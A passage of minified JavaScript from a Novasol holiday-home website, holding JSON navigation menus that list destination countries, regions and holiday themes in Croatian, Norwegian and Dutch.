Romsdal","link":"/norveska/more-og-romsdal"},{"title":"Nord-Tr\xf8ndelag","link":"/norveska/nord-trondelag"},{"title":"Nordland","link":"/norveska/nordland"},{"title":"Oppland","link":"/norveska/oppland"},{"title":"Oslo","link":"/norveska/oslo"},{"title":"\xd8stfold","link":"/norveska/ostfold"},{"title":"Rogaland","link":"/norveska/rogaland"},{"title":"Sogn og Fjordane","link":"/norveska/sogn-og-fjordane"},{"title":"S\xf8r-Tr\xf8ndelag","link":"/norveska/sor-trondelag"},{"title":"Telemark","link":"/norveska/telemark"},{"title":"Troms","link":"/norveska/troms"},{"title":"Vest-Agder","link":"/norveska/vest-agder"},{"title":"Vestfold","link":"/norveska/vestfold"}]},{"title":"Poljska","type":"Novasol","items":[{"title":"Baltičko more","link":"/poljska/balticko-more"},{"title":"Lublin","link":"/poljska/lublin"},{"title":"Mazurija","link":"/poljska/mazurija"},{"title":"Pomeranija","link":"/poljska/pomeranija"},{"title":"Sudeti","link":"/poljska/sudeti"},{"title":"Varšava","link":"/poljska/varsava"},{"title":"Velikopoljsko vojvodstvo","link":"/poljska/velikopoljsko-vojvodstvo"},{"title":"Visoke Tatre","link":"/poljska/visoke-tatre"}]},{"title":"Portugal","type":"Novasol","items":[{"title":"Alentejo","link":"/portugal/alentejo"},{"title":"Algarve","link":"/portugal/algarve"},{"title":"Centro","link":"/portugal/centro"},{"title":"Costa de Prata","link":"/portugal/costa-de-prata"},{"title":"Lisabon","link":"/portugal/lisabon"},{"title":"Madeira","link":"/portugal/madeira"},{"title":"Porto","link":"/portugal/porto"}]},{"title":"Slovenija","type":"Novasol","items":[{"title":"Alpska Slovenija","link":"/slovenija/alpska-slovenija"},{"title":"Gorenjska","link":"/slovenija/gorenjska"},{"title":"Goriška","link":"/slovenija/goriska"},{"title":"Jugoistočna Slovenija","link":"/slovenija/jugoistocna-slovenija"},{"title":"Notranjska","link":"/slovenija/notranjska"},{"title":"Panonska Slovenija","link":"/slovenija/panonska-slovenija"},{"title":"Podravska","link":"/slovenija/podravska"},{"title":"Pomurska","link":"/slovenija/pomurska"},{"title":"Savinjska","link":"/slovenija/savinjska"},{"title":"Slovenska Koruška","link":"/slovenija/slovenska-koruska"},{"title":"Spodnjeposavska","link":"/slovenija/spodnjeposavska"},{"title":"Središnja Slovenija","link":"/slovenija/sredisnja-slovenija"},{"title":"Sredozemna Slovenija","link":"/slovenija/sredozemna-slovenija"},{"title":"Zasavska","link":"/slovenija/zasavska"}]},{"title":"Španjolska","type":"Novasol","items":[{"title":"Andaluzija","link":"/spanjolska/andaluzija"},{"title":"Asturija","link":"/spanjolska/asturija"},{"title":"Ekstremadura","link":"/spanjolska/ekstremadura"},{"title":"El Hierro","link":"/spanjolska/el-hierro"},{"title":"Fuerteventura","link":"/spanjolska/fuerteventura"},{"title":"Galicija","link":"/spanjolska/galicija"},{"title":"Gran Canaria","link":"/spanjolska/gran-canaria"},{"title":"Ibiza","link":"/spanjolska/ibiza"},{"title":"Kantabrija","link":"/spanjolska/kantabrija"},{"title":"Kastilja La Mancha","link":"/spanjolska/kastilja-la-mancha"},{"title":"Kastilja i Leon","link":"/spanjolska/kastilja-i-leon"},{"title":"Katalonija","link":"/spanjolska/katalonija"},{"title":"Lanzarote","link":"/spanjolska/lanzarote"},{"title":"Madrid","link":"/spanjolska/madrid"},{"title":"Mallorca","link":"/spanjolska/mallorca"},{"title":"Menorca","link":"/spanjolska/menorca"},{"title":"Murcia","link":"/spanjolska/murcia"},{"title":"Tenerife","link":"/spanjolska/tenerife"},{"title":"Valencia","link":"/spanjolska/valencia"}]},{"title":"Švedska","type":"Novasol","items":[{"title":"Blekinge","link":"/svedska/blekinge"},{"title":"Dalarna","link":"/svedska/dalarna"},{"title":"G\xe4vleborg","link":"/svedska/gavleborg"},{"title":"Halland","link":"/svedska/halland"},{"title":"J\xe4mtland","link":"/svedska/jamtland"},{"title":"Lapland","link":"/svedska/lapland"},{"title":"Otok Gotland","link":"/svedska/otok-gotland"},{"title":"Otok \xd6land","link":"/svedska/otok-oland"},{"title":"Skane","link":"/svedska/skane"},{"title":"Smaland","link":"/svedska/smaland"},{"title":"S\xf6dermanland","link":"/svedska/sodermanland"},{"title":"Stockholm","link":"/svedska/stockholm"},{"title":"Uppsala","link":"/svedska/uppsala"},{"title":"V\xe4rmland","link":"/svedska/varmland"},{"title":"V\xe4sternorrland","link":"/svedska/vasternorrland"},{"title":"V\xe4stmanland","link":"/svedska/vastmanland"},{"title":"V\xe4stra G\xf6taland","link":"/svedska/vastra-gotaland"}]}],"open":false},{"title":"Inspiracija","type":"Novasol","items":[{"title":"14 dana prije dolaska\xa0","link":"/odmor/otkazivanje-14-dana-prije-dolaska"},{"title":"All Inclusive\xa0","link":"/odmor/all-inclusive"},{"title":"Božićni odmor\xa0","link":"/odmor/bozicni-odmor"},{"title":"Golf na Odmoru\xa0","link":"/odmor/golf-na-odmoru"},{"title":"Last Minute Ponude\xa0","link":"/odmor/last-minute"},{"title":"Odmor na Bazenu\xa0","link":"/odmor/odmor-na-bazenu"},{"title":"Odmor na Otoku\xa0","link":"/odmor/odmor-na-otoku"},{"title":"Odmor na Plaži\xa0","link":"/odmor/odmor-na-plazi"},{"title":"Odmor s Ljubimcem\xa0","link":"/odmor/odmor-s-ljubimcem"},{"title":"Odmor u Kući na Vodi\xa0","link":"/odmor/odmor-u-kuci-na-vodi"},{"title":"Odmor u Turističkom Naselju\xa0","link":"/odmor/turisticka-naselja"},{"title":"Proljetni Praznici - Uskrs\xa0","link":"/odmor/proljetni-praznici"},{"title":"Ribolov na Odmoru\xa0","link":"/odmor/ribolov-na-odmoru"},{"title":"Wellness Odmor\xa0","link":"/odmor/wellness"},{"title":"XXL-Kuće za Odmor\xa0","link":"/odmor/xxl-kuce-za-odmor"},{"title":"Zimovanje Europa","link":"/odmor/zimovanje"}]}]'),k=JSON.parse('[{"title":"Destinasjoner","items":[{"title":"Land","type":"Novasol","items":[{"link":"/belgia","title":"Belgia"},{"link":"/danmark","title":"Danmark"},{"link":"/frankrike","title":"Frankrike"},{"link":"/hellas","title":"Hellas"},{"link":"/italia","title":"Italia"},{"link":"/kroatia","title":"Kroatia"},{"link":"/kypros","title":"Kypros"},{"link":"/luxemburg","title":"Luxemburg"},{"link":"/montenegro","title":"Montenegro"},{"link":"/nederland","title":"Nederland"},{"link":"/norge","title":"Norge"},{"link":"/polen","title":"Polen"},{"link":"/portugal","title":"Portugal"},{"link":"/slovenia","title":"Slovenia"},{"link":"/spania","title":"Spania"},{"link":"/tyskland","title":"Tyskland"},{"link":"/osterrike","title":"\xd8sterrike"}]},{"title":"Belgia","type":"Novasol","items":[{"link":"/belgia/brussel","title":"Brussel"},{"link":"/belgia/flandern","title":"Flandern"},{"link":"/belgia/hainaut","title":"Hainaut"},{"link":"/belgia/liege","title":"Liege"},{"link":"/belgia/luxembourg","title":"Luxembourg"},{"link":"/belgia/namur","title":"Namur"},{"link":"/belgia/vallonsk-brabant","title":"Vallonsk Brabant"}]},{"title":"Danmark","type":"Novasol","items":[{"link":"/danmark/als","title":"Als"},{"link":"/danmark/bornholm","title":"Bornholm"},{"link":"/danmark/djursland","title":"Djursland"},{"link":"/danmark/falster","title":"Falster"},{"link":"/danmark/fano","title":"Fan\xf8"},{"link":"/danmark/fyn","title":"Fyn"},{"link":"/danmark/langeland-tasinge","title":"Langeland-T\xe5singe"},{"link":"/danmark/limfjorden","title":"Limfjorden"},{"link":"/danmark/lolland","title":"Lolland"},{"link":"/danmark/mon","title":"M\xf8n"},{"link":"/danmark/nordjylland","title":"Nordjylland"},{"link":"/danmark/nordsjaelland","title":"Nordsj\xe6lland"},{"link":"/danmark/odsherred","title":"Odsherred"},{"link":"/danmark/romo","title":"R\xf8m\xf8"},{"link":"/danmark/sjaelland","title":"Sj\xe6lland"},{"link":"/danmark/sorjylland","title":"S\xf8rjylland"},{"link":"/danmark/vestjylland","title":"Vestjylland"},{"link":"/danmark/ostjylland","title":"\xd8stjylland"}]},{"title":"Frankrike","type":"Novasol","items":[{"link":"/frankrike/alsace","title":"Alsace"},{"link":"/frankrike/aquitaine","title":"Aquitaine"},{"link":"/frankrike/auvergne","title":"Auvergne"},{"link":"/frankrike/bourgogne","title":"Bourgogne"},{"link":"/frankrike/bretagne","title":"Bretagne"},{"link":"/frankrike/champagne-ardenne","title":"Champagne-Ardenne"},{"link":"/frankrike/franche-comte","title":"Franche-Comt\xe9"},{"link":"/frankrike/ile-de-france","title":"\xcele-de-France"},{"link":"/frankrike/korsika","title":"Korsika"},{"link":"/frankrike/languedoc-roussillon","title":"Languedoc-Roussillon"},{"link":"/frankrike/limousin","title":"Limousin"},{"link":"/frankrike/loire-dalen","title":"Loire-dalen"},{"link":"/frankrike/lorraine","title":"Lorraine"},{"link":"/frankrike/midi-pyrenees","title":"Midi-Pyr\xe9n\xe9es"},{"link":"/frankrike/midt-frankrike","title":"Midt-Frankrike"},{"link":"/frankrike/nord-pas-de-calais","title":"Nord-Pas-de-Calais"},{"link":"/frankrike/normandie","title":"Normandie"},{"link":"/frankrike/picardie","title":"Picardie"},{"link":"/frankrike/poitou-charentes","title":"Poitou-Charentes"},{"link":"/frankrike/provence","title":"Provence"},{"link":"/frankrike/rhone-alpes","title":"Rh\xf4ne-Alpes"}]},{"title":"Hellas","type":"Novasol","items":[{"link":"/hellas/de-greske-oyer","title":"De greske \xf8yer"},{"link":"/hellas/det-greske-fastland","title":"Det greske fastland"},{"link":"/hellas/kreta","title":"Kreta"},{"link":"/hellas/peloponnes","title":"Peloponnes"}]},{"title":"Italia","type":"Novasol","items":[{"link":"/italia/abruzzo","title":"Abruzzo"},{"link":"/italia/aostadalen","title":"Aostadalen"},{"link":"/italia/basilicata","title":"Basilicata"},{"link":"/italia/calabria","title":"Calabria"},{"link":"/italia/campania","title":"Campania"},{"link":"/italia/emilia-romagna","title":"Emilia-Romagna"},{"link":"/italia/friuli","title":"Friuli"},{"link":"/italia/gardasjoen","title":"Gardasj\xf8en"},{"link":"/italia/lazio","title":"Lazio"},{"link":"/italia/liguria","title":"Liguria"},{"link":"/italia/lombardia","title":"Lombardia"},{"link":"/italia/marche","title":"Marche"},{"link":"/italia/molise","title":"Molise"},{"link":"/italia/piemonte","title":"Piemonte"},{"link":"/italia/puglia","title":"Puglia"},{"link":"/italia/sardinia","title":"Sardinia"},{"link":"/italia/sicilia","title":"Sicilia"},{"link":"/italia/toscana","title":"Toscana"},{"link":"/italia/trentino-alto-adige","title":"Trentino-Alto Adige"},{"link":"/italia/umbria","title":"Umbria"},{"link":"/italia/veneto","title":"Veneto"}]},{"title":"Kroatia","type":"Novasol","items":[{"link":"/kroatia/dalmatia","title":"Dalmatia"},{"link":"/kroatia/istria","title":"Istria"},{"link":"/kroatia/kontinental-kroatia","title":"Kontinental Kroatia"},{"link":"/kroatia/kvarnerbukten","title":"Kvarnerbukten"}]},{"title":"Kypros","type":"Novasol","items":[{"link":"/kypros/famagusta","title":"Famagusta"},{"link":"/kypros/larnaca","title":"Larnaca"},{"link":"/kypros/limassol","title":"Limassol"},{"link":"/kypros/nicosia","title":"Nicosia"},{"link":"/kypros/paphos","title":"Paphos"}]},{"title":"Montenegro","type":"Novasol","items":[{"link":"/montenegro/bar","title":"Bar"},{"link":"/montenegro/budva-riviera","title":"Budva Riviera"},{"link":"/montenegro/herceg-novi","title":"Herceg Novi"},{"link":"/montenegro/kotor","title":"Kotor"},{"link":"/montenegro/tivat","title":"Tivat"},{"link":"/montenegro/zabljak","title":"Zabljak"}]},{"title":"Nederland","type":"Novasol","items":[{"link":"/nederland/drenthe","title":"Drenthe"},{"link":"/nederland/flevoland","title":"Flevoland"},{"link":"/nederland/friesland","title":"Friesland"},{"link":"/nederland/gelderland","title":"Gelderland"},{"link":"/nederland/groningen","title":"Groningen"},{"link":"/nederland/limburg","title":"Limburg"},{"link":"/nederland/noord-brabant","title":"Noord-Brabant"},{"link":"/nederland/noord-holland","title":"Noord-Holland"},{"link":"/nederland/overijssel","title":"Overijssel"},{"link":"/nederland/sor-holland","title":"S\xf8r-Holland"},{"link":"/nederland/utrecht","title":"Utrecht"},{"link":"/nederland/zeeland","title":"Zeeland"}]},{"title":"Norge","type":"Novasol","items":[{"link":"/norge/agder","title":"Agder"},{"link":"/norge/akershus","title":"Akershus"},{"link":"/norge/aust-agder","title":"Aust-Agder"},{"link":"/norge/buskerud","title":"Buskerud"},{"link":"/norge/finnmark","title":"Finnmark"},{"link":"/norge/hardangervidda","title":"Hardangervidda"},{"link":"/norge/hedmark","title":"Hedmark"},{"link":"/norge/hordaland","title":"Hordaland"},{"link":"/norge/innlandet","title":"Innlandet"},{"link":"/norge/jotunheimen","title":"Jotunheimen"},{"link":"/norge/lofoten","title":"Lofoten"},{"link":"/norge/more-og-romsdal","title":"M\xf8re og Romsdal"},{"link":"/norge/nord-norge","title":"Nord-Norge"},{"link":"/norge/nord-trondelag","title":"Nord-Tr\xf8ndelag"},{"link":"/norge/nordland","title":"Nordland"},{"link":"/norge/oppland","title":"Oppland"},{"link":"/norge/oslo","title":"Oslo"},{"link":"/norge/rogaland","title":"Rogaland"},{"link":"/norge/rondane","title":"Rondane"},{"link":"/norge/sogn-og-fjordane","title":"Sogn og Fjordane"},{"link":"/norge/sor-trondelag","title":"S\xf8r-Tr\xf8ndelag"},{"link":"/norge/sorlandet","title":"S\xf8rlandet"},{"link":"/norge/telemark","title":"Telemark"},{"link":"/norge/troms","title":"Troms"},{"link":"/norge/trondelag","title":"Tr\xf8ndelag"},{"link":"/norge/vest-agder","title":"Vest-Agder"},{"link":"/norge/vestfold","title":"Vestfold"},{"link":"/norge/vestfold-og-telemark","title":"Vestfold og Telemark"},{"link":"/norge/vestland","title":"Vestland"},{"link":"/norge/vestlandet","title":"Vestlandet"},{"link":"/norge/ostfold","title":"\xd8stfold"},{"link":"/norge/ostlandet","title":"\xd8stlandet"}]},{"title":"Polen","type":"Novasol","items":[{"link":"/polen/den-pommerske-ostersjokysten","title":"Den pommerske \xd8stersj\xf8kysten"},{"link":"/polen/hoylandet-tatra","title":"H\xf8ylandet Tatra"},{"link":"/polen/lublins-hoyland","title":"Lublins h\xf8yland"},{"link":"/polen/masuria","title":"Masuria"},{"link":"/polen/pommern","title":"Pommern"},{"link":"/polen/schlesien","title":"Schlesien"},{"link":"/polen/warszawa","title":"Warszawa"},{"link":"/polen/wielkopolska","title":"Wielkopolska"}]},{"title":"Portugal","type":"Novasol","items":[{"link":"/portugal/alentejo","title":"Alentejo"},{"link":"/portugal/algarve","title":"Algarve"},{"link":"/portugal/costa-de-prata","title":"Costa de Prata"},{"link":"/portugal/lisboa","title":"Lisboa"},{"link":"/portugal/madeira","title":"Madeira"},{"link":"/portugal/midtre-portugal","title":"Midtre Portugal"},{"link":"/portugal/porto","title":"Porto"}]},{"title":"Slovenia","type":"Novasol","items":[{"link":"/slovenia/gorensjska-regionen","title":"Gorensjska regionen"},{"link":"/slovenia/goriska","title":"Goriska"},{"link":"/slovenia/koroska","title":"Koroška"},{"link":"/slovenia/notranjska","title":"Notranjska"},{"link":"/slovenia/podravska","title":"Podravska"},{"link":"/slovenia/pomurska","title":"Pomurska"},{"link":"/slovenia/savinjska","title":"Savinjska"},{"link":"/slovenia/spodnjeposavska","title":"Spodnjeposavska"}]},{"title":"Spania","type":"Novasol","items":[{"link":"/spania/andalucia","title":"Andaluc\xeda"},{"link":"/spania/asturias","title":"Asturias"},{"link":"/spania/castilla-og-leon","title":"Castilla og Le\xf3n"},{"link":"/spania/castilla-la-mancha","title":"Castilla-La Mancha"},{"link":"/spania/catalonia","title":"Catalonia"},{"link":"/spania/el-hierro","title":"El Hierro"},{"link":"/spania/fuerteventura","title":"Fuerteventura"},{"link":"/spania/galicia","title":"Galicia"},{"link":"/spania/gran-canaria","title":"Gran Canaria"},{"link":"/spania/ibiza","title":"Ibiza"},{"link":"/spania/kanarioyene","title":"Kanari\xf8yene"},{"link":"/spania/la-gomera","title":"La Gomera"},{"link":"/spania/la-palma","title":"La Palma"},{"link":"/spania/lanzarote","title":"Lanzarote"},{"link":"/spania/mallorca","title":"Mallorca"},{"link":"/spania/menorca","title":"Menorca"},{"link":"/spania/murcia","title":"Murcia"},{"link":"/spania/tenerife","title":"Tenerife"},{"link":"/spania/valencia","title":"Valencia"}]},{"title":"Sverige","type":"Novasol","items":[{"link":"/sverige/blekinge","title":"Blekinge"},{"link":"/sverige/dalarna","title":"Dalarna"},{"link":"/sverige/gotland","title":"Gotland"},{"link":"/sverige/gavleborg","title":"G\xe4vleborg"},{"link":"/sverige/halland","title":"Halland"},{"link":"/sverige/jamtland","title":"J\xe4mtland"},{"link":"/sverige/lappland","title":"Lappland"},{"link":"/sverige/skane","title":"Sk\xe5ne"},{"link":"/sverige/smaland","title":"Sm\xe5land"},{"link":"/sverige/stockholm","title":"Stockholm"},{"link":"/sverige/sodermanland","title":"S\xf6dermanland"},{"link":"/sverige/uppsala","title":"Uppsala"},{"link":"/sverige/varmland","title":"V\xe4rmland"},{"link":"/sverige/vastergotland","title":"V\xe4sterg\xf6tland"},{"link":"/sverige/vasternorrland","title":"V\xe4sternorrland"},{"link":"/sverige/vastmanland","title":"V\xe4stmanland"},{"link":"/sverige/oland","title":"\xd6land"},{"link":"/sverige/orebro","title":"\xd6rebro"},{"link":"/sverige/ostergotland","title":"\xd6sterg\xf6tland"}]},{"title":"Tyskland","type":"Novasol","items":[{"link":"/tyskland/bayern","title":"Bayern"},{"link":"/tyskland/berlin","title":"Berlin"},{"link":"/tyskland/brandenburg","title":"Brandenburg"},{"link":"/tyskland/hamburg","title":"Hamburg"},{"link":"/tyskland/harz","title":"Harz"},{"link":"/tyskland/hessen","title":"Hessen"},{"link":"/tyskland/mecklenburg-vorpommern","title":"Mecklenburg-Vorpommern"},{"link":"/tyskland/niedersachsen","title":"Niedersachsen"},{"link":"/tyskland/sachsen","title":"Sachsen"},{"link":"/tyskland/sauerland","title":"Sauerland"},{"link":"/tyskland/schleswig-holstein","title":"Schleswig-Holstein"},{"link":"/tyskland/schwarzwald","title":"Schwarzwald"},{"link":"/tyskland/thuringen","title":"Th\xfcringen"}]},{"title":"\xd8sterrike","type":"Novasol","items":[{"link":"/osterrike/burgenland","title":"Burgenland"},{"link":"/osterrike/karnten","title":"K\xe4rnten"},{"link":"/osterrike/niederosterreich","title":"Nieder\xf6sterreich"},{"link":"/osterrike/nord-osterrike","title":"Nord-\xd8sterrike"},{"link":"/osterrike/salzburg","title":"Salzburg"},{"link":"/osterrike/steiermark","title":"Steiermark"},{"link":"/osterrike/tirol","title":"Tirol"},{"link":"/osterrike/vorarlberg","title":"Vorarlberg"},{"link":"/osterrike/wien","title":"Wien"}]}],"open":false},{"title":"Inspirasjon","type":"Novasol","items":[{"link":"/ferie/14-dagers-gratis-avbestilling","title":"14-dagers Gratis Avbestilling\xa0"},{"link":"/ferie/all-inclusive","title":"All Inclusive\xa0"},{"link":"/ferie/bilferie","title":"Bilferie i Europa\xa0"},{"link":"/ferie/black-friday","title":"Black Friday\xa0"},{"link":"/ferie/fiskeferie","title":"Bo i et feriehus for fiskere!\xa0"},{"link":"/ferie/ferie-i-naturen","title":"Ferie tett p\xe5 naturen\xa0"},{"link":"/ferie/feriehus-med-basseng","title":"Feriehus med basseng\xa0"},{"link":"/ferie/feriehus-ved-vannet","title":"Feriehus ved vannet\xa0"},{"link":"/ferie/feriehusbyer","title":"Feriehusbyer og parker\xa0"},{"link":"/ferie/jul-og-nyttar-i-feriehus","title":"Finn hjem til juleferien\xa0"},{"link":"/ferie/gruppereiser","title":"Gruppereiser\xa0"},{"link":"/ferie/husbatferie","title":"Husb\xe5tferie i Europa\xa0"},{"link":"/ferie/ferie-med-husdyr","title":"Husdyrvennlige feriehus\xa0"},{"link":"/ferie/hostferie","title":"Hytter til H\xf8stferien\xa0"},{"link":"/ferie/kundefordeler","title":"Kundefordeler\xa0"},{"link":"/ferie/langtidsferie","title":"Langtidsferie\xa0"},{"link":"/ferie/last-minute","title":"Last Minute\xa0"},{"link":"/ferie/luksus-feriehus","title":"Luksus Feriehus\xa0"},{"link":"/ferie/miniferie","title":"Miniferie\xa0"},{"link":"/ferie/bestill-neste-ferie","title":"Neste Sesong\xa0"},{"link":"/ferie/oyferie","title":"\xd8yferie i Feriehus\xa0"},{"link":"/ferie/paskeferie","title":"P\xe5skeferie\xa0"},{"link":"/ferie/romantisk-overnatting","title":"Romantisk Overnatting\xa0"},{"link":"/ferie/skiferie","title":"Skiferie\xa0"},{"link":"/ferie/sommerferie","title":"Sommerferie\xa0"},{"link":"/ferie/vandring","title":"Vandreferie\xa0"},{"link":"/ferie/hyttetur","title":"Vi hjelper med tips og r\xe5d til hytteturen I NOVASOL\xa0"},{"link":"/ferie/vinterferie","title":"Vinterferie"}]}]'),u=JSON.parse('[{"title":"Bestemmingen","items":[{"title":"Landen","type":"Novasol","items":[{"title":"Belgi\xeb","link":"/belgie"},{"title":"Cyprus","link":"/cyprus"},{"title":"Denemarken","link":"/denemarken"},{"title":"Duitsland","link":"/duitsland"},{"title":"Frankrijk","link":"/frankrijk"},{"title":"Griekenland","link":"/griekenland"},{"title":"Itali\xeb","link":"/italie"},{"title":"Kroati\xeb","link":"/kroatie"},{"title":"Luxemburg","link":"/luxemburg"},{"title":"Montenegro","link":"/montenegro"},{"title":"Nederland","link":"/nederland"},{"title":"Noorwegen","link":"/noorwegen"},{"title":"Oostenrijk","link":"/oostenrijk"},{"title":"Polen","link":"/polen"},{"title":"Portugal","link":"/portugal"},{"title":"Sloveni\xeb","link":"/slovenie"},{"title":"Spanje","link":"/spanje"},{"title":"Zweden","link":"/zweden"}]},{"title":"Belgi\xeb","type":"Novasol","items":[{"title":"Ardennen","link":"/belgie/ardennen"},{"title":"Belgische kust","link":"/belgie/belgische-kust"},{"title":"Brussel","link":"/belgie/brussel"},{"title":"Henegouwen","link":"/belgie/henegouwen"},{"title":"Luik","link":"/belgie/luik"},{"title":"Luxemburg","link":"/belgie/luxemburg"},{"title":"Namen","link":"/belgie/namen"},{"title":"Oost-Vlaanderen","link":"/belgie/oost-vlaanderen"},{"title":"Vlaams-Brabant","link":"/belgie/vlaams-brabant"},{"title":"Vlaanderen","link":"/belgie/vlaanderen"},{"title":"Waals-Brabant","link":"/belgie/waals-brabant"},{"title":"West-Vlaanderen","link":"/belgie/west-vlaanderen"}]},{"title":"Cyprus","type":"Novasol","items":[{"title":"Famagusta","link":"/cyprus/famagusta"},{"title":"Larnaca","link":"/cyprus/larnaca"},{"title":"Limassol","link":"/cyprus/limassol"},{"title":"Nicosia","link":"/cyprus/nicosia"},{"title":"Paphos","link":"/cyprus/paphos"}]},{"title":"Denemarken","type":"Novasol","items":[{"title":"Als","link":"/denemarken/als"},{"title":"Bornholm","link":"/denemarken/bornholm"},{"title":"Djursland","link":"/denemarken/djursland"},{"title":"Falster","link":"/denemarken/falster"},{"title":"Fan\xf8","link":"/denemarken/fano"},{"title":"Funen","link":"/denemarken/funen"},{"title":"Langeland-T\xe5singe","link":"/denemarken/langeland-tasinge"},{"title":"Limfjord","link":"/denemarken/limfjord"},{"title":"Lolland","link":"/denemarken/lolland"},{"title":"M\xf8n","link":"/denemarken/mon"},{"title":"Noord-Jutland","link":"/denemarken/noord-jutland"},{"title":"Noord-Seeland","link":"/denemarken/noord-seeland"},{"title":"Odsherred","link":"/denemarken/odsherred"},{"title":"Oost-Jutland","link":"/denemarken/oost-jutland"},{"title":"R\xf8m\xf8","link":"/denemarken/romo"},{"title":"Seeland","link":"/denemarken/seeland"},{"title":"West-Jutland","link":"/denemarken/west-jutland"},{"title":"Zuid-Jutland","link":"/denemarken/zuid-jutland"}]},{"title":"Duitsland","type":"Novasol","items":[{"title":"Baden-W\xfcrttemberg","link":"/duitsland/baden-wurttemberg"},{"title":"Beieren","link":"/duitsland/beieren"},{"title":"Berlijn","link":"/duitsland/berlijn"},{"title":"Brandenburg","link":"/duitsland/brandenburg"},{"title":"Eifel","link":"/duitsland/eifel"},{"title":"Hamburg","link":"/duitsland/hamburg"},{"title":"Harz","link":"/duitsland/harz"},{"title":"Hessen","link":"/duitsland/hessen"},{"title":"Mecklenburg-Vorpommern","link":"/duitsland/mecklenburg-vorpommern"},{"title":"Moezel","link":"/duitsland/moezel"},{"title":"Nedersaksen","link":"/duitsland/nedersaksen"},{"title":"Noordrijn-Westfalen","link":"/duitsland/noordrijn-westfalen"},{"title":"Rijnland-Palts","link":"/duitsland/rijnland-palts"},{"title":"Saarland","link":"/duitsland/saarland"},{"title":"Saksen","link":"/duitsland/saksen"},{"title":"Saksen-Anhalt","link":"/duitsland/saksen-anhalt"},{"title":"Sauerland","link":"/duitsland/sauerland"},{"title":"Sleeswijk-Holstein","link":"/duitsland/sleeswijk-holstein"},{"title":"Teutoburgerwoud","link":"/duitsland/teutoburgerwoud"},{"title":"Th\xfcringen","link":"/duitsland/thuringen"},{"title":"Weserbergland","link":"/duitsland/weserbergland"},{"title":"Zwarte Woud","link":"/duitsland/zwarte-woud"}]},{"title":"Frankrijk","type":"Novasol","items":[{"title":"Aquitaine","link":"/frankrijk/aquitaine"},{"title":"Ard\xe8che","link":"/frankrijk/ardeche"},{"title":"Auvergne","link":"/frankrijk/auvergne"},{"title":"Bourgogne","link":"/frankrijk/bourgogne"},{"title":"Bretagne","link":"/frankrijk/bretagne"},{"title":"Centraal-Frankrijk","link":"/frankrijk/centraal-frankrijk"},{"title":"Cevennen","link":"/frankrijk/cevennen"},{"title":"Champagne-Ardennen","link":"/frankrijk/champagne-ardennen"},{"title":"Corsica","link":"/frankrijk/corsica"},{"title":"Elzas","link":"/frankrijk/elzas"},{"title":"Franche-Comt\xe9","link":"/frankrijk/franche-comte"},{"title":"Languedoc-Roussillon","link":"/frankrijk/languedoc-roussillon"},{"title":"Limousin","link":"/frankrijk/limousin"},{"title":"Lotharingen","link":"/frankrijk/lotharingen"},{"title":"Midi-Pyr\xe9n\xe9es","link":"/frankrijk/midi-pyreneeen"},{"title":"Nord-Pas-de-Calais","link":"/frankrijk/nord-pas-de-calais"},{"title":"Normandi\xeb","link":"/frankrijk/normandie"},{"title":"Pays de la Loire","link":"/frankrijk/pays-de-la-loire"},{"title":"Picardi\xeb","link":"/frankrijk/picardie"},{"title":"Poitou-Charentes","link":"/frankrijk/poitou-charentes"},{"title":"Provence","link":"/frankrijk/provence"},{"title":"Rh\xf4ne-Alpes","link":"/frankrijk/rhone-alpes"},{"title":"Vosges","link":"/frankrijk/vosges"},{"title":"Zuid-Frankrijk","link":"/frankrijk/zuid-frankrijk"},{"title":"\xcele-de-France","link":"/frankrijk/ile-de-france"}]},{"title":"Griekenland","type":"Novasol","items":[{"title":"Grieks Vasteland","link":"/griekenland/grieks-vasteland"},{"title":"Griekse Eilanden","link":"/griekenland/griekse-eilanden"},{"title":"Kreta","link":"/griekenland/kreta"},{"title":"Peloponnesos","link":"/griekenland/peloponnesos"}]},{"title":"Itali\xeb","type":"Novasol","items":[{"title":"Abruzzen","link":"/italie/abruzzen"},{"title":"Aosta vallei","link":"/italie/aosta-vallei"},{"title":"Apuli\xeb","link":"/italie/apulie"},{"title":"Basilicata","link":"/italie/basilicata"},{"title":"Calabri\xeb","link":"/italie/calabrie"},{"title":"Campani\xeb","link":"/italie/campanie"},{"title":"Dolomieten","link":"/italie/dolomieten"},{"title":"Emilia-Romagna","link":"/italie/emilia-romagna"},{"title":"Friuli-Venezia Giulia","link":"/italie/friuli-venezia-giulia"},{"title":"Gardameer","link":"/italie/gardameer"},{"title":"Lago Maggiore","link":"/italie/lago-maggiore"},{"title":"Lazio","link":"/italie/lazio"},{"title":"Liguri\xeb","link":"/italie/ligurie"},{"title":"Lombardije","link":"/italie/lombardije"},{"title":"Marken","link":"/italie/marken"},{"title":"Molise","link":"/italie/molise"},{"title":"Pi\xebmont","link":"/italie/piemont"},{"title":"Sardini\xeb","link":"/italie/sardinie"},{"title":"Sicili\xeb","link":"/italie/sicilie"},{"title":"Toscane","link":"/italie/toscane"},{"title":"Trentino-Zuid-Tirol","link":"/italie/trentino-zuid-tirol"},{"title":"Umbri\xeb","link":"/italie/umbrie"},{"title":"Veneto","link":"/italie/veneto"}]},{"title":"Kroati\xeb","type":"Novasol","items":[{"title":"Centraal-Kroati\xeb","link":"/kroatie/centraal-kroatie"},{"title":"Dalmati\xeb","link":"/kroatie/dalmatie"},{"title":"Istri\xeb","link":"/kroatie/istrie"},{"title":"Kvarner Baai","link":"/kroatie/kvarner-baai"}]},{"title":"Montenegro","type":"Novasol","items":[{"title":"Budva","link":"/montenegro/budva"},{"title":"Herceg Novi","link":"/montenegro/herceg-novi"},{"title":"Kotor","link":"/montenegro/kotor"},{"title":"Tivat","link":"/montenegro/tivat"},{"title":"Zabljak","link":"/montenegro/zabljak"}]},{"title":"Nederland","type":"Novasol","items":[{"title":"Drenthe","link":"/nederland/drenthe"},{"title":"Flevoland","link":"/nederland/flevoland"},{"title":"Friesland","link":"/nederland/friesland"},{"title":"Gelderland","link":"/nederland/gelderland"},{"title":"Groningen","link":"/nederland/groningen"},{"title":"Limburg","link":"/nederland/limburg"},{"title":"Nederlandse 